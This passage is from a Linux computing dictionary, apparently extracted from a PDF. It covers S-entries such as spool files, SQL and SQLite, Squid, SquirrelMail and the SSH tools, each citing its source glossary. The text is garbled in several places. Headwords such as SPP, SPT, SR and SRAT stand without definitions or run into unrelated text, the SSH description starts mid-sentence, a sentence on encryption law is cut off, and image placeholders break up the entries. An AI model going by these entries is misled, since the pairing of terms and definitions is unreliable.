Systems services like lpd, innd, sendmail, and uucp create intermediate files in the course of processing each request. These are called spool files and are stored somewhere under the /var/spool/ directory, usually to be processed and then deleted in sequence. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *sporum*

*SPP*

*SPP*

*SPP*

*sppc*

a powerful Web−based discussion forum. A powerful Web−based discussion forum. Its features include user registration, cookie−based login, a built−in search engine, multiple forums, the ability to customize using the built−in administration package, and much more. Sporum uses SQL server to store data, so postings and searches run on the forum are extremely fast and efficient. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)





*SPS*

Software Problem Report From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SPS*

standalone. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

SpeicherProgrammierbare Steuerungstechnik From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)



Symbolic Programming System From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SPSL* Special−Purpose Simulation Language From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *SPSS*

Statistical Package of the Social Sciences From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*SPT*

Sectors Per Track From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*SPT*



A specialized language for sending queries to databases. Most industrial−strength and many smaller database applications can be addressed using SQL. Each specific application will have its own slightly different version of SQL implementing features unique to that application, but all SQL−capable databases support a common subset of SQL. A example of an SQl statement is:

SELECT name,email FROM people\_table WHERE contry='uk'. From Matisse

# [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SQL (Structured Query Language)*

In database management systems, an IBM−developed query language widely used in mainframe and minicomputer systems. SQL is gaining acceptance on local area networks (LANs). SQL is an elegant and concise query language with only 30 commands. The four basic Commands (SELECT, UPDATE, DELETE, and INSERT) correspond to the four basic function d data manipulation (data retrieval data modification, data deletion, and data insertion, respectively). SQL queries approximate the structure of an English natural−language query. A data table consisting of columns (corresponding to data fields and rows (corresponding to data records) displays a query's results. See table oriented database management program. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SQL (Structured Query Language)*

The language used for manipulating records and fields (rows and columns) in a relational database. Sometimes erroneously pronounced "sequel". From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sql−editor*

editor of SQL databases, with 'join' capability sql−editor lets the user edit the contents of the tables of a SQL database through a convenient Gtk graphical interface. The user can also select in the database, using an SQL SELECT query, and browse the results. sql−editor does not create tables, nor it does any other administrative task: you may use mysql−navigator for these. sql−editor is aware of joins (which can be specified by using reg.expressions) THIS EDITOR IS VERY YOUNG AND NOT THROUGHLY TESTED. DO NOT USE IT TO EDIT VALUABLE DATA. (though it should be safe to use it to browse data) sql−editor uses the python module dbGtk, which is included in this package; this module provides classes that automatically parse the structure of SQL tables and prepare Gtk widgets to edit the entries of the tables; these classes rely on a backend module that should be compatible to Python db−api 2.0. dbGtk has been tested on mySql databases, using the module MySQLdb; it may work on PostgreSQL databases, using the module pgSQL From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SQLCLI*

SQL Call Level Interface (SAG, SQL), "SQL/CLI" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SQLDA*

Structured Query Language Descriptor Area (SQL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SQLDMO*

SQL Distributed Management Objects (MS, SQL Server, OLE, DB) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SQLDS*

Structured Query Language/Data System (IBM, VMS), "SQL/DS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sqlite*

A command line interface for SQLite SQLite is is a C library that implements an SQL database engine. Programs that link with the SQLite library can have SQL database access without running a separate RDBMS process. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SQLJ*

Structured Query Language − Java (SQL, Java, DB, ANSI, NCITS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SQM*

Software Quality Management From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sqsh*

commandline SQL client for MS SQL and Sybase servers sqsh is a flexible commandline utility that uses the freetds libraries to connect to Sybase or Microsoft SQL servers. It is a useful debugging tool for identifying problems with other SQL applications, and it can be used as a productivity tool in its own right: unlike most SQL CLIs, sqsh's interactive shell lets you pipe the output of SQL queries directly to other Unix commands for further processing. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *squid*

Internet Object Cache (WWW proxy cache) This is the Squid Internet Object Cache developed by the National Laboratory for Applied Networking Research (NLANR) and Internet volunteers. This software is freely available for anyone to use. The Squid home page is http://www.squid−cache.org/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *squidguard*

filter, redirector and access controller plug for Squid squidGuard is a free (GPL), flexible and ultra fast filter, redirector and access controller plugin for squid. It lets you define multiple access rules with different restrictions for different user groups on a squid cache. squidGuard uses squid's standard redirector interface. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *squidtaild*

Squid log monitoring program Squidtaild is a very fast, highly configurable Perl program that will dynamicly create html pages that display the violations that people made one or more of the filters you have applied to the squid proxy logging system. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *squirrelmail*

Webmail for nuts SquirrelMail is a standards−based webmail package written in PHP4. It includes built−in pure PHP support for the IMAP and SMTP protocols, and all pages render in pure HTML 4.0 (with no Javascript) for maximum compatibility across browsers. It has very few requirements and is very easy to configure and install. SquirrelMail has all the functionality you would want from an email client, including strong MIME support, address books, and folder manipulation. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *squishdot*

Web−based News/Discussion System SquishDot is a web−based news publishing and discussion product for the Z Object Publishing Environment(ZOPE). It allows you to build a web−based news site along with the capability to handle threaded discussions with a minimum of configuration and day−to−day management. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *sqwebmail*

Webmail Server This package contains the SqWebMail webmail server. This CGI is used by the Courier mail server to provide webmail access to local mailboxes. SqWebMail is provided here as a separate package that can be used with other mail servers as well. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SR*



# *SR*

Status Register (IC, assembler) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SRAM*

Static Random Access Memory (RAM, IC, RL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *SRAT*









old Telnet application, and can be used for secure remote administration of machines across the Internet. However, it also has other features. SSH increases the ease of running applications remotely by setting up X permissions automatically. If you can log into a machine, it allows you to run a graphical application on it, unlikt Telnet, which requires users to have an understanding of the X authentication mechanisms that are manipulated through the xauth and xhost commands. SSH also has inbuilt compression, which allows your graphic applications to run much faster over the network. SCP (Secure Copy) and SFTP (Secure FTP) allow transfer of files over the remote link, either via SSH's own command line utilities or graphical tools like Gnome's GFTP. Like Telnet, SSH is cross−platform. You can find SSH server and clients for Linux, Unix and all flavours of Windows, BeOS, PalmOS, Java and embedded Oses used in routers. From Advanced Linux Pocketbook [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ssh−add*

adds RSA or DSA identities to the authentication agent From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ssh−agent*

authentication agent From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ssh−askpass*

under X, asks user for a passphrase for ssh−add This is Jim Knoble's free implementation of the ssh−askpass program. Jim calls this x11−ssh−askpass, but I've decided to call it ssh−askpass to make it easier to find, because this is almost certainly the version you want. The other two versions from the OpenSSH source are also available if you're interested (as ssh−askpass−ptk and ssh−askpass−gnome). The non−free implementation is no longer being packaged. Its source is still available, as part of ssh−nonfree's source. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ssh−askpass−gnome*

under X, asks user for a passphrase for ssh−add This has been split out of the main ssh package, so that the ssh will not need to depend upon the Gnome libraries. You probably want the ssh−askpass package instead, but this is provided to add to your choice and/or confusion. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ssh−copy−id*

install your identity.pub in a remote machine's authorized\_keys From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *ssh−keygen*

authentication key generation, management and conversion From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ssh−keyscan*

gather ssh public keys From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *ssh−krb5*

Secure rlogin/rsh/rcp replacement (OpenSSH with Kerberos) This is the portable version of OpenSSH, a free implementation of the Secure Shell protocol as specified by the IETF secsh working group. Ssh (Secure Shell) is a program for logging into a remote machine and for executing commands on a remote machine. It provides secure encrypted communications between two untrusted hosts over an insecure network. X11 connections and arbitrary TCP/IP ports can also be forwarded over the secure channel. It is intended as a replacement for rlogin, rsh and rcp, and can be used to provide applications with a secure communication channel. This version of OpenSSH has been compiled with patches enabling Kerberos authentication for protocol versions 1 and 2.

some countries, particularly Iraq, and Pakistan, it may be illegal to use any encryption at all without a special permit. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−−− In

*sshd*

OpenSSH SSH daemon From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

